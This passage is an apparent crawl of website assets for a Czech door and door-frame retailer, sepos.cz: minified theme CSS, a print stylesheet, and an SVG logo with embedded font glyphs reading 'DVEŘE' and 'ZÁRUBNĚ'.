-885px}.pphone{padding-left:28px}.pemail{padding-left:38px;background-position:-578px -845px}.row.main{display:block;margin-top:27px}#logo{margin-top:6px;margin-bottom:6px;-webkit-box-shadow:3px 3px 4px 0px rgba(79,79,79,0.3);box-shadow:3px 3px 4px 0px rgba(79,79,79,0.3);border:1px solid #a9a9a9}.basketvalue,.cont{margin-bottom:6px;max-height:41px;padding-left:15px;padding-right:15px}input[type=text].spinner{margin:0px;border:0px;width:60px;text-align:right;padding-right:20px}textarea.bpozn{margin:0px}.top-bar-section li.eshoplink:not(.has-form) a:not(.button){background:#d1d3d4;color:#231f20}#sudoslider ul{margin:0px;padding:0px}@media only screen and (min-width:71.25rem){.large-collapse{padding-left:0px;padding-right:0px}.top-bar-section ul.rightX{margin-left:330px;display:block}.top-bar-section .has-dropdown>a:after{top:22px}.top-bar-section .has-dropdown:hover>a:after{top:19.5px}.top-bar-section li:not(.has-form) a:not(.button){line-height:43px}.top-bar-section .dropdown li:not(.has-form) a:not(.button){color:#fff;background:transparent}.top-bar-section .dropdown li:not(.has-form):hover>a:not(.button){color:#231f20;background:#d1d3d4}.top-bar-section ul li{height:43px}.top-bar-section .has-form{position:absolute;top:-67px;right:190px;background-color:transparent;background-image:none;padding-left:0px}.top-bar input[type=search]{width:160px}.top-bar-section li:not(.has-form):last-child a:not(.button){background:#d1d3d4;background-color:#d1d3d4;color:#231f20}.top-bar-section li.active:not(.has-form) a:not(.button):hover{color:#fff}.top-bar-section li.active:not(.has-form) li a:not(.button):hover{color:#231f20}.top-bar-section>ul>.divider,.top-bar-section>ul>[role=separator]{border-right:solid 0px white}#logo{margin-bottom:-25px;margin-top:25px;z-index:10;position:relative;width:200px}.large-20{width:20%}.top-bar-section li.active:not(.has-form) a:not(.button),.top-bar-section li:not(.has-form) a:not(.button):hover{padding:0 13px;line-height:43px;color:#231f20;background:#d1d3d4}.top-bar-section li.active:not(.has-form) li a:not(.button){color:white;background:#600d0e}.top-bar-section ul li.eshoplink{background:#d1d3d4}.top-bar-section ul li.eshoplink a:hover{background:#d1d3d4}.top-bar-section ul ul li.divider{display:none}.top-bar-section ul li li{}.top-bar-section ul li li a{border:solid 1px #600d0e}#topcontact{margin:70px 0px 0px 35px}}@media only screen and (max-width:71.25rem){#hplinks .large-4{text-align:center;margin-bottom:15px}#hplinks h3{text-align:center}#topcontact{margin-top:10px;margin-left:30px}.cont{margin-top:0px;margin-left:10px}#bnery .medium-4{margin-bottom:15px}#infog li div p{font-size:16px!important}}@media only screen and (min-width:40.063em){.item-news{min-height:300px}.leftcolumn .item-news{min-height:0}}@media only screen and (max-width:40.063em){#hplinks .large-4{text-align:center;margin-bottom:15px}#hplinks h3{text-align:center}#bnery a p{right:27%;left:27%}#infog li div p{font-size:16px!important}.bg3b3a3c.cl6{margin-bottom:22px}#logo{max-height:100px}#sudoslider ul li p{font-size:15px}#topcontact{float:left;margin-top:15px}.cont{margin-top:15px}#homeb div{text-align:center}#homeb img{margin-bottom:15px}#homeb p,#homeb p.tl1,#homeb p.tl2{right:auto;bottom:30px;left:50%;max-width:180px;margin-left:-90px}.hpseparator1{width:80%;margin:20px auto}.item-news{max-width:100%}.hpseparator2{width:100%;margin:20px auto}}@media only screen and (max-width:755px){#map{background-image:none;min-height:auto;padding-bottom:60px}.basketvalue,.cont{font-size:15px;max-width:100%}}.top-bar input[type=search]{font-size:18px;-webkit-box-shadow:none;box-shadow:none}.top-bar .button{background-color:#fff;background-position:center;background-repeat:no-repeat;text-indent:-99999pt;overflow:hidden;height:38px;width:40px;background-image:url(../img/search.png);margin-top:1px;margin-left:-20px;border-left:none}.properties input{margin:0 0 0 -15px}.properties label{font-size:13px;line-height:1;margin:0px 0px 5px 0px;padding-left:15px}.paramproducts input{margin:0px}.paramproducts label{margin-bottom:0px}.tabs-content .content{padding-bottom:0px}.sres{text-transform:uppercase;font-size:15px;color:#ca3436;font-weight:bold}.itemNews h3 a{font-size:15px;font-weight:bold}.searchItems{border-bottom:solid 1px #e6e6e6;margin-bottom:15px;width:100%;float:left}.sprite{background-repeat:no-repeat;background-image:url(../img/sprite-icons.png)}.social-icons{margin:11px 0 0;padding:0;list-style-type:none;clear:both;float:right}.social-icons li{display:inline-block;list-style-type:none;margin:0 0 0 3px;padding:0}.social-icons li a{background-image:url(../img/sprite-icons.png);background-position:-32px -363px;background-repeat:no-repeat;display:block;height:30px;overflow:hidden;position:relative;text-align:left;text-indent:-999999px;width:30px}.social-icons li a:hover{background-position:-32px -396px}.social-icons li a.google{background-position:-128px -363px}.social-icons li a.google:hover{background-position:-128px -396px}.social-icons li a.linked-in{background-position:-256px -363px}.social-icons li a.linked-in:hover{background-position:-256px -396px}.social-icons li a.twitter{background-position:0px -363px}.social-icons li a.twitter:hover{background-position:0px -396px}.social-icons li a.instagram{background-position:-64px -363px}.social-icons li a.instagram:hover{background-position:-64px -396px}.social-icons li a.pinterest{background-position:-96px -363px}.social-icons li a.pinterest:hover{background-position:-96px -396px}.rightcolumn{position:relative}#cpopup{display:block;background:#333333;color:#f5e51b;text-transform:uppercase;font-weight:bold;line-height:39px;padding:0 13px;position:absolute;right:80px;top:-18px;z-index:10;text-decoration:none}#sudo #cpopup{top:10px;right:190px}.o-border{border:1px solid #f3e5b9}.bg-silver{background-color:#f0f0f0}.flink a{text-decoration:none}.flink a:hover{text-decoration:underline}.short{max-width:60px}.f12{font-size:12px}.f13{font-size:13px}.text-tip a{text-decoration:none}.text-tip a:hover{text-decoration:underline}.text-tip .red{color:#c80202}.infobox p{padding-left:32px;position:relative;font-weight:500}.infobox p:before{content:"";position:absolute;display:block;left:0px;top:13px;width:20px;height:20px;background-image:url(../img/ico-info.jpg);background-repeat:no-repeat;margin-top:-10px}.p-box table tr{background-color:transparent;margin-bottom:0px!important}.p-box table{background-color:transparent;border:none}.p-box table tr td{padding:0px;font-size:18px;font-weight:normal}.product .lazy{margin-bottom:5px}.np{margin-bottom:0px!important}.nk{padding:0px!important}.bn{border:none!important}.formTraining,.trainingItem{border:solid 1px #e8e8e8;background-color:#f7f7f7;padding:15px 15px 15px 100px;clear:both;margin-bottom:25px;background-image:url(../img/training.png);background-position:20px 29px;background-repeat:no-repeat}.trainingItem h2{color:#232323;font-size:16px;font-weight:600;margin-bottom:0px;margin-top:0px}.trainingItem p{color:#6c6c6c;font-size:14px}.worksItem{padding:35px 15px 15px 100px;background-image:url(../img/kariera.png);background-position:20px 23px;background-repeat:no-repeat;min-height:122px}.worksItem h2{color:#232323;font-size:18px}.worksItem h2 a{color:#232323;text-decoration:none}.worksItem p{color:#232323}p.tPrice{font-weight:600;color:#cd0202;font-size:18px}p.tPrice span{font-weight:400;font-size:14px}.trainingItem .infoTraining{color:#232323;font-size:16px;font-weight:600}.trainingItem .button{margin:0px}.formTraining{background:#f7f7f7;padding:15px}.trainingItem.trainingDetail{background:none;padding:0px;border:none;margin-bottom:0px;padding-bottom:0px}.dotaznikform ul{display:block;list-style-type:none;margin:0px;padding:0px}.dotaznikform li{display:inline-block;list-style-type:none;margin:0px;padding:0px}.dotaznikform ul li{height:55px;width:60px;float:left;position:relative;margin-bottom:15px;-webkit-transition:all 0.25s linear}.dotaznikform ul li input[type=radio]{position:absolute;visibility:hidden}.dotaznikform ul li label{display:block;position:absolute;left:0px;top:0px;font-weight:300;font-size:1.35em;padding:0px;margin:0px auto;height:55px;width:55px;z-index:9;cursor:pointer;-webkit-transition:all 0.25s linear}.dotaznikform ul li:hover{opacity:1}.dotaznikform ul li label:after{display:block;position:absolute;height:52px;width:55px;top:0px;left:0px;content:"";z-index:10;transition:all 0.25s linear;-webkit-transition:all 0.25s linear;background-image:url(../img/sm1.png);background-position:0px 0px;background-repeat:no-repeat}.dotaznikform ul li label:hover:after{background-position:0px -52px}.dotaznikform ul li:nth-child(2) label:after{background-image:url(../img/sm2.png)}.dotaznikform ul li:nth-child(3) label:after{background-image:url(../img/sm3.png)}.dotaznikform ul li:nth-child(4) label:after{background-image:url(../img/sm4.png)}.dotaznikform ul li:hover label{color:#ffffff}.souhlasou p{font-size:12px!important;color:#afaeae;z-index:500}.dotaznikform input[type=radio]:checked~label:after{background-position:0px -52px}input[type=checkbox],input[type=file]{margin:10px 0 0px 0}input[type=checkbox]{margin:12px 0 0px 0}.contentTraining{border:solid 1px #e8e8e8;background-color:#f7f7f7;padding:15px;clear:both}.contentTraining h3,.h3{color:#600d0e;text-transform:uppercase;font-size:18px}.formTraining fieldset{border:none}.red{color:#cd0202}.fbottom{position:relative}#gdpr p{margin:0px;line-height:32px;display:block;color:#fff}#gdpr p a{color:#fff;font-size:12px}.fb-like{clear:both;float:right}.cleaner{margin:0px auto!important;width:100%!important;visibility:hidden!important;clear:both!important;font-size:0%!important;height:0%!important;line-height:0%!important}#created{clear:both;font-size:13px;text-align:right}#map-canvas *,#map-canvas :after,#map-canvas :before{-webkit-box-sizing:content-box!important;box-sizing:content-box!important}#map-canvas img{max-width:none!important}#map-canvas label{width:auto!important;display:inline!important}.gm-style-iw{min-width:300px;min-height:100px}.gm-style-iw div{padding:0px!important}#browser{padding-right:0px;padding-left:0px;font-weight:300;background:url(../img/browser.png) repeat-x 50% bottom;padding-bottom:7px;padding-top:0px;position:absolute;top:0px;left:0px;width:100%;z-index:2000}.browser-inner{padding-right:0px;padding-left:0px;background:url(../img/browser-inner.png);padding-bottom:18px;padding-top:18px}.browser-center{padding-right:85px;padding-left:85px;background:url(../img/browser-warning.png) no-repeat 20px 50%;padding-bottom:0px;margin:0px auto;width:100%;padding-top:0px;position:relative}#browser p{font-size:14px;font-weight:bold;color:#fff;border-right:#b84d4d 1px solid;padding-right:40px;padding-left:40px;padding-bottom:0px;margin:0px;border-left:#b84d4d 1px solid;padding-top:0px}#browser p a{color:#fff}.browser-close{margin-top:-20px;display:block;right:0px;background:url(../img/browser-close.png);width:41px;cursor:pointer;position:absolute;top:50%;height:41px}.multiColumn-2{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.infoseller,.infoseller li{margin:0px;padding:0px;list-style-type:none;font-weight:500;font-size:18px}.outer-list{margin:0px;padding:0px;list-style-type:none;list-style:none}.outer-list>li{-webkit-box-flex:1;-ms-flex:1;flex:1;margin:0px;padding:0px;list-style-type:none}.infoseller li{padding-left:36px;position:relative;word-wrap:break-word;margin-bottom:15px;max-width:95%}.infoseller li:before{content:"";position:absolute;display:block;left:0px;top:0%;width:24px;height:24px;background-image:url(../img/ico-1.jpg);background-repeat:no-repeat}.infoseller li#pe-mail:before{background-image:url(../img/ico-5.jpg)}.infoseller li#fax-phone:before{background-image:url(../img/ico-4.jpg)}.infoseller li#addr:before{background-image:url(../img/ico-1.jpg)}.infoseller li#park:before{background-image:url(../img/ico-2.jpg)}.infoseller li#transf:before{background-image:url(../img/ico-3.jpg)}.infoseller li#visit:before{background-image:url(../img/ico-6.jpg)}.infoseller li#paycard:before{background-image:url(../img/ico-7.jpg)}.infoseller li#childrens:before{background-image:url(../img/ico-8.jpg)}.brown{color:#600d0e!important}.vbox-content{height:90%}table tr td{font-size:14px}.p-box table tr td:last-child{white-space:nowrap}#Swiper{position:relative;padding-bottom:32px}.swiper-slide{width:284px}.swiper-pagination-bullet-active{background:#5f0d0f}.swiper-button-next,.swiper-button-prev{color:#fff;z-index:300}.shadow-h{-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);-webkit-transition:color 0.25s ease-out,-webkit-box-shadow 0.25s ease-out;transition:color 0.25s ease-out,-webkit-box-shadow 0.25s ease-out;transition:box-shadow 0.25s ease-out,color 0.25s ease-out;transition:box-shadow 0.25s ease-out,color 0.25s ease-out,-webkit-box-shadow 0.25s ease-out}.shadow-h:hover{-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.18)!important;box-shadow:0px 0px 5px 0px rgba(0,0,0,0.18)!important}@media only screen and (min-width:755px){.outer-list{display:-webkit-box;display:-ms-flexbox;display:flex}}@media only screen and (max-width:755px){.p-box table tr td{width:50px}.venoratio-16x9.vbox-child.venoratio{--vb-aspect-ratio:calc(16 / 9 * 100%)}.detail-price #buyButton{margin-top:15px}}

--- FILE ---
content_type: text/css
request_url: https://www.sepos.cz/themes/sepos/css/content.css?v=3
body_size: -72
content:
@media only screen and (max-width: 73.875em) {

#buyButton{
 margin-bottom:20px;}
}

@media only screen and (min-width: 73.875em) {
a.prod{
  margin-bottom:0px;
}
}

label.error{color:red;}

--- FILE ---
content_type: text/css
request_url: https://www.sepos.cz/themes/sepos/css/print.css
body_size: 716
content:

/* ==|== print styles =======================================================
   Print styles.
   Inlined to avoid required HTTP connection: h5bp.com/r
   ========================================================================== */


  * { background: transparent !important; color: black !important; box-shadow:none !important; text-shadow: none !important; } /* Black prints faster: h5bp.com/s */
  * {
  font-size: 98% !important;
  font-family: Arial, Helvetica, sans-serif; 
}
.footer,.footer-in p {font-size: 85% !important;}
  a, a:visited { text-decoration: underline; }
  //a[href]:after { content: " (" attr(href) ")"; }
  //abbr[title]:after { content: " (" attr(title) ")"; }
  //.ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; } /* Don't show links for images, or javascript/internal links */
  pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
  thead { display: table-header-group; } /* h5bp.com/t */
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  
  .header,.navmenu,.leftcolumns,.fulltext,.text-tip,.surfaces .surfaces-a,.buyButton,#slider-content-top,.fb-like,.item-news2,.tab-title,.product-detail .medium-4 h2,.footer img{
        display:none !important;
  }
  
  .large-9,.large-3 {
    width: 100%;
}
.large-push-3 {
    left: 0%;
    right: auto;
}
.large-pull-9 {
    left: auto;
    right: 0%;
    clear:both;
}
  .surfaces .surfaces-a.active,.tabs-content > .content,.tab-title.active{display:block !important;}
  #panel2-s{display:none !important;}
  .detail-imgs div.columns{float:left !important;display:inline-block  !important;width:auto !important;}
  .detail-imgs img{width:50%;}
  
  .detail-imgs div {
    min-height: 0px;
}

.medium-2,.small-6 {
    width: auto;
}
.column, .columns,.panel {
    padding-left: 0rem !important;
    padding-right: 0rem !important;
    padding-top: 0rem !important;
    padding-bottom: 0rem !important;
}
.row .row {
    margin: 0rem !important;
}
h2{clear:both;}
#productPrice{padding-left:10px;}
.sirky {
    height: auto;
    padding-left: 0px; 
    clear:both;
}
.sirky-dveri .medium-6{float:left !important; width:auto !important;}
  /*.detail-imgs{float:left !important;clear:none;} */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sepos.cz/themes/sepos/img/logo.svg
body_size: 11959
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2020 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="78.291mm" height="48mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 7829.1 4800"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <font id="FontID0" horiz-adv-x="599" font-variant="normal" style="fill-rule:nonzero" font-style="normal" font-weight="400">
	<font-face 
		font-family="Tahoma">
		<font-face-src>
			<font-face-name name="Tahoma"/>
		</font-face-src>
	</font-face>
   <missing-glyph><path d="M0 0z"/></missing-glyph>
   <glyph unicode="B" horiz-adv-x="589" d="M566.995 223.339c0,-36.1786 -6.82856,-68.1734 -20.5017,-95.8403 -13.6571,-27.6669 -31.9949,-50.4929 -55.1575,-68.3337 -27.3303,-21.4956 -56.6643,-36.8358 -87.8416,-45.668 -31.3216,-8.99255 -71.6679,-13.4968 -120.991,-13.4968l-208.512 0 0 727.002 192.835 0c51.8394,0 90.6788,-1.66707 116.502,-5.1615 25.8395,-3.33413 50.6692,-11.3329 74.5051,-24.0122 25.9998,-13.9937 44.9948,-32.3315 57.1612,-54.9972 12.0061,-22.5054 18.0011,-49.1625 18.0011,-79.6666 0,-34.1589 -8.99255,-64.663 -26.9937,-91.6566 -18.1774,-27.0097 -43.1674,-48.1686 -75.002,-63.5089l0 -3.99134c43.1674,-11.6695 76.6691,-33.1811 100.505,-64.1661 23.6595,-31.1774 35.4893,-70.0008 35.4893,-116.502zm-135 325.335c0,17.3279 -2.99752,32.4918 -8.83225,45.1551 -5.83474,12.8396 -15.1639,22.842 -28.1638,30.3438 -15.5005,8.65593 -33.0047,13.9937 -52.16,15.9974 -19.1713,1.82736 -45.5077,2.83722 -79.346,2.83722l-92.4902 0 0 -211.012 109.497 0c30.3278,0 52.4966,1.50677 66.827,4.66458 14.1701,3.01354 29.0134,9.3452 44.1773,19.011 14.667,9.32917 25.1663,21.6558 31.3216,36.8358 6.17136,15.1639 9.16887,33.8222 9.16887,56.1673zm33.9986 -328.669c0,27.154 -3.83105,49.4991 -11.6534,67.1636 -7.83842,17.6645 -23.4992,32.6681 -47.1748,44.8345 -15.3242,8.15901 -31.9949,13.3365 -49.996,15.6608 -18.0011,2.16398 -43.504,3.33413 -76.6691,3.33413l-109.497 0 0 -267.003 78.3361 0c42.1576,0 75.4989,2.00369 99.8317,5.83474 24.3328,3.83105 45.8283,12.1664 64.3264,24.6694 18.1774,12.6633 31.3377,26.9937 39.8333,43.0071 8.49563,15.9974 12.6633,36.8197 12.6633,62.499z"/>
   <glyph unicode="D" horiz-adv-x="678" d="M646.005 362.828c0,-66.4903 -13.3365,-126.328 -40.1699,-179.659 -26.8334,-53.5065 -62.8356,-95.1671 -108.007,-124.998 -36.6595,-23.1786 -73.9921,-38.6631 -111.822,-46.5016 -37.8456,-7.83842 -86.0143,-11.6695 -144.843,-11.6695l-167.172 0 0 727.002 165.168 0c68.1734,0 121.68,-5.1615 160.503,-15.3402 38.8395,-10.323 71.8442,-24.3328 99.1745,-42.3339 46.8222,-30.8247 83.0007,-71.9885 108.664,-123.155 25.6632,-51.3425 38.5028,-112.511 38.5028,-183.345zm-101.002 1.34648c0,55.8307 -9.16887,103.486 -27.6669,142.823 -18.498,39.4967 -45.8283,70.1771 -82.1672,92.1696 -25.5029,15.6608 -52.8332,26.8334 -82.0069,33.6619 -29.1577,6.84459 -65.4965,10.1787 -108.824,10.1787l-73.3349 0 0 -559.013 73.3349 0c42.8308,0 80.1635,3.33413 112.158,10.1787 32.1712,6.82856 61.3449,19.4919 88.0019,37.9899 33.3413,22.6657 58.3313,53.0095 75.1623,90.6628 16.847,37.8456 25.3426,85.0044 25.3426,141.348z"/>
   <glyph unicode="E" horiz-adv-x="561" d="M73.9921 0l0 727.002 455.013 0 0 -85.9982 -358.003 0 0 -199.006 333.991 0 0 -85.9982 -333.991 0 0 -270.001 358.003 0 0 -85.9982 -455.013 0z"/>
   <glyph unicode="N" horiz-adv-x="667" d="M592.995 0l-107.991 0 -321.007 626.833 0 -626.833 -90.0056 0 0 727.002 136.844 0 292.17 -575.667 0 575.667 89.9896 0 0 -727.002z"/>
   <glyph unicode="R" horiz-adv-x="620" d="M636.996 0l-125.495 0 -230.168 288.996 -110.331 0 0 -288.996 -97.0105 0 0 727.002 187.513 0c41.6607,0 76.4927,-2.34031 104.657,-6.82856 28.1638,-4.50429 54.9972,-15.1799 80.3398,-31.6743 25.3266,-16.3341 45.4917,-37.3327 60.335,-62.9959 14.8273,-25.8395 22.1688,-57.6741 22.1688,-95.8403 0,-53.3301 -13.5129,-97.9883 -40.5065,-133.67 -26.9937,-35.8259 -63.8294,-62.3227 -110.331,-79.6666l258.828 -316.326zm-208.993 522c0,21.1589 -3.67075,39.8333 -11.1726,56.1673 -7.5018,16.3341 -18.995,29.6706 -34.6718,39.9936 -13.6571,9.16887 -29.6546,15.5005 -47.832,19.1713 -18.1614,3.83105 -40.8271,5.67444 -67.8208,5.67444l-95.5037 0 0 -273.014 84.8281 0c27.6669,0 52.4966,2.5006 74.6654,7.34151 22.0085,4.82488 41.0034,14.8273 56.504,29.9912 13.9937,13.6732 24.3328,29.8469 31.001,48.6816 6.66827,18.8186 10.0024,40.8271 10.0024,65.9934z"/>
   <glyph unicode="U" horiz-adv-x="655" d="M327.835 -15.0036c-42.6705,0 -80.0032,5.67444 -111.998,16.831 -31.8346,11.1726 -59.0046,28.0035 -81.51,50.012 -25.3266,25.4869 -43.3277,55.8307 -53.6667,91.1597 -10.4993,35.1687 -15.6608,78.8331 -15.6608,130.496l0 453.506 96.9945 0 0 -452.497c0,-33.3413 2.18001,-61.5052 6.33165,-84.5075 4.16767,-22.826 12.503,-43.3277 24.8457,-61.5052 12.9999,-19.4919 30.6644,-34.3191 52.9935,-44.3216 22.1688,-10.1787 49.3388,-15.1639 81.6703,-15.1639 30.1675,0 57.0009,4.98517 80.3238,15.1639 23.5153,10.0024 41.6767,24.8297 54.6766,44.3216 11.9901,18.5141 20.1651,38.8395 24.6694,61.3449 4.32796,22.3291 6.49195,49.8357 6.49195,82.3275l0 454.837 97.0105 0 0 -453.506c0,-50.4929 -5.17753,-93.6603 -15.3402,-129.823 -10.339,-36.1786 -28.3401,-66.6667 -54.0034,-91.833 -23.1626,-22.3451 -49.996,-39.1761 -80.8367,-50.1723 -30.8247,-11.1726 -68.494,-16.6707 -112.992,-16.6707z"/>
   <glyph unicode="V" horiz-adv-x="596" d="M600.994 727.002l-250.156 -727.002 -104.673 0 -250.172 727.002 102.509 0 202.164 -605.001 202.004 605.001 98.3249 0z"/>
   <glyph unicode="Z" horiz-adv-x="558" d="M537.004 0l-508.007 0 0 89.8293 390.174 551.174 -372.173 0 0 85.9982 480.003 0 0 -87.505 -393.171 -553.498 403.174 0 0 -85.9982z"/>
   <glyph unicode="Á" horiz-adv-x="599" d="M-5.0012 0l245.331 727.002 119.34 0 245.331 -727.002 -102.332 0 -65.6728 202.004 -278.336 0 -65.4965 -202.004 -98.1646 0zm414.667 285.998l-111.998 341.332 -111.661 -341.332 223.66 0zm12.3267 714.996l-133.333 -182.993 -72.6617 0 87.3287 182.993 118.666 0z"/>
   <glyph unicode="Ě" horiz-adv-x="561" d="M73.9921 0l0 727.002 455.013 0 0 -85.9982 -358.003 0 0 -199.006 333.991 0 0 -85.9982 -333.991 0 0 -270.001 358.003 0 0 -85.9982 -455.013 0zm407.005 1000l-111.165 -184.996 -110.668 0 -111.165 184.996 77.5026 0 90.1659 -124.998 89.8293 124.998 75.4989 0z"/>
   <glyph unicode="Ř" horiz-adv-x="620" d="M636.996 0l-125.495 0 -230.168 288.996 -110.331 0 0 -288.996 -97.0105 0 0 727.002 187.513 0c41.6607,0 76.4927,-2.34031 104.657,-6.82856 28.1638,-4.50429 54.9972,-15.1799 80.3398,-31.6743 25.3266,-16.3341 45.4917,-37.3327 60.335,-62.9959 14.8273,-25.8395 22.1688,-57.6741 22.1688,-95.8403 0,-53.3301 -13.5129,-97.9883 -40.5065,-133.67 -26.9937,-35.8259 -63.8294,-62.3227 -110.331,-79.6666l258.828 -316.326zm-208.993 522c0,21.1589 -3.67075,39.8333 -11.1726,56.1673 -7.5018,16.3341 -18.995,29.6706 -34.6718,39.9936 -13.6571,9.16887 -29.6546,15.5005 -47.832,19.1713 -18.1614,3.83105 -40.8271,5.67444 -67.8208,5.67444l-95.5037 0 0 -273.014 84.8281 0c27.6669,0 52.4966,2.5006 74.6654,7.34151 22.0085,4.82488 41.0034,14.8273 56.504,29.9912 13.9937,13.6732 24.3328,29.8469 31.001,48.6816 6.66827,18.8186 10.0024,40.8271 10.0024,65.9934zm34.9924 478l-111.165 -184.996 -110.668 0 -111.165 184.996 77.5026 0 90.1659 -124.998 89.8293 124.998 75.4989 0z"/>
  </font>
  <style type="text/css">
   <![CDATA[
    @font-face { font-family:"Tahoma";font-variant:normal;font-style:normal;font-weight:normal;src:url("#FontID0") format(svg)}
    .fil0 {fill:#FEFEFE}
    .fil1 {fill:#692622}
    .fnt0 {font-weight:normal;font-size:623.85px;font-family:'Tahoma'}
   ]]>
  </style>
 </defs>
 <g id="Vrstva_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <rect class="fil0" x="-7.48" y="4.33" width="7829.1" height="4800"/>
  <g id="_1728546225024">
   <path class="fil1" d="M3696.79 2907.35c854.84,24.56 1202.92,-5.13 1588.08,-45.74 385.12,-40.66 1073.86,-151.09 1296.02,-325.14 169.71,-132.93 216.8,-340.87 96.84,-510.32 -47.22,-66.73 -128.83,-121.59 -226.12,-171.78 -152.23,-78.5 -271.12,-133.7 -272.64,-236.3 -0.88,-62.74 84.47,-118.04 199.68,-138.87 101.85,-18.42 234.49,-2.52 353.83,72.07 -0.76,-90.44 -1.16,-215.07 -1.16,-215.07 0,0 -92.64,-69.6 -291.53,-71.08 -197.68,-1.35 -476.49,110.72 -471.05,358.67 2.46,112.17 51.78,183 74.38,207.81 84.55,92.58 128.54,122.15 209.68,162.32 184.87,91.55 258.33,146.86 262.11,236.03 6.97,164.72 -188.88,253.58 -495.65,342.91 -397.81,115.91 -950.3,206.68 -1222.93,244.59 -334.3,46.56 -425.35,73.99 -1099.54,89.9zm243.53 -1994.15c-854.83,-24.49 -1202.89,5.16 -1588.06,45.83 -385.15,40.63 -1073.88,151.09 -1296.07,325.11 -169.68,132.9 -216.74,340.82 -96.76,510.35 47.17,66.7 128.78,121.55 226.11,171.73 152.21,78.54 271.13,133.7 272.63,236.28 0.88,62.76 -84.49,118.07 -199.73,138.91 -101.82,18.41 -234.44,2.5 -353.76,-72.04 0.73,90.39 1.15,215.02 1.15,215.02 0,0 92.63,69.67 291.52,71.06 197.67,1.42 476.49,-110.69 471.03,-358.65 -2.48,-112.16 -51.78,-183 -74.43,-207.78 -84.53,-92.57 -128.5,-122.17 -209.63,-162.35 -184.88,-91.48 -258.33,-146.88 -262.1,-236.02 -6.95,-164.7 188.86,-253.63 495.66,-342.95 397.8,-115.89 950.29,-206.64 1222.87,-244.58 334.36,-46.46 425.38,-73.93 1099.57,-89.92zm-717.39 388.99l219.19 -0.65c-0.41,76.6 0.09,102.82 0.04,173.86 117.9,-165.3 294.21,-200.23 413.09,-198.36 409.49,6.41 518.64,374.2 518.19,606.27 -0.86,396.33 -200.2,698.31 -597.85,655.96 -52.33,-5.57 -135.62,-28.85 -182.01,-53.75 -41.39,-22.23 -111.47,-89.84 -145.6,-136.95 -1.15,178.35 -0.79,481.49 1.1,665.38l-226.15 -2.02 0 -1709.74zm225.38 608.22c-0.6,-237.98 124.18,-449.48 353.68,-450.92 239.36,0.27 335.01,216.38 331.72,444.04 -3.22,269.56 -135.19,457.23 -333.8,456.75 -232.36,-0.71 -346.95,-216.31 -351.6,-449.87zm1755.91 -453.6c229.51,-0.43 374.76,224.62 373.45,456 -1.36,231.41 -122.77,444.02 -373.15,445.18 -250.4,1.19 -376.51,-206.65 -376.78,-445.66 -0.2,-239.08 146.92,-455.12 376.48,-455.52zm-2799.45 -184.09c378.71,0.4 528.38,302.71 520.93,685.51l-857.15 1.27c-7.5,183.75 150.76,406.1 383.46,402.04 163,-5.76 267.97,-44.54 381.22,-124.78 0.79,75.47 1.54,150.98 2.29,226.39 -129.49,54.96 -232.13,83.44 -383.93,83.21 -474.12,-0.92 -626.31,-326.87 -625.97,-660.74 0.33,-333.92 200.47,-613.31 579.15,-612.9zm2798.77 3.56c361.49,7.09 613.08,248.46 615.8,633.51 2.67,385.06 -314.63,631.66 -613.57,635.48 -298.92,3.74 -609.13,-238.94 -618.36,-635.23 -8.23,-350.1 254.68,-640.88 616.13,-633.76zm-2812.63 183.8c208.51,0 302.05,171.75 297.3,329.84 -206.46,0 -412.85,0 -619.34,0 14,-159.98 113.56,-329.84 322.04,-329.84zm4396.29 -513.03c56.32,0 100.71,48.55 100.71,104.89 0,56.32 -43.87,104.88 -100.2,104.88 -56.33,0 -100.2,-49.07 -100.2,-105.4 0,-56.34 43.35,-104.37 99.69,-104.37zm0.51 -29.5c73.73,0 133.86,60.14 133.86,133.87 0,73.72 -60.13,133.85 -133.86,133.85 -73.73,0 -133.86,-60.13 -133.86,-133.85 0,-73.73 60.13,-133.87 133.86,-133.87zm-52.78 57.93c27.79,0 49.05,0 76.84,-0.01 16.79,1.31 36.48,14.53 37.27,43.3 0.79,28.77 -25.51,41.23 -36.95,44.95l36.63 63.64 -30.41 0 -34.33 -62.33 -18.97 0 0 62.99 -30.08 0 0 -152.54zm30.41 25.24c12.31,0.01 24.62,0.01 36.95,0 10.68,2.08 19.57,7.26 19.61,18.7 0.04,11.44 -6.76,18.59 -16.02,22.32l-40.54 -0.01 0 -41.01z"/>
   <path class="fil1" d="M915.27 3903.25l247.01 0c7.33,0 13.33,-6.18 13.33,-13.74l0 -169.42 -273.67 0 0 169.42c0,7.56 6,13.74 13.33,13.74zm-13.33 -204.91l273.67 0 0 -40.9 -273.67 0 0 40.9zm260.34 -245.77l-247.01 0c-7.33,0 -13.33,6.18 -13.33,13.74l0 169.41 273.67 0 0 -169.41c0,-7.56 -6,-13.74 -13.33,-13.74z"/>
   <text x="1329.53" y="3904.4"  class="fil1 fnt0">DVEŘE</text>
   <text x="4105.5" y="3894.93"  class="fil1 fnt0">ZÁRUBNĚ</text>
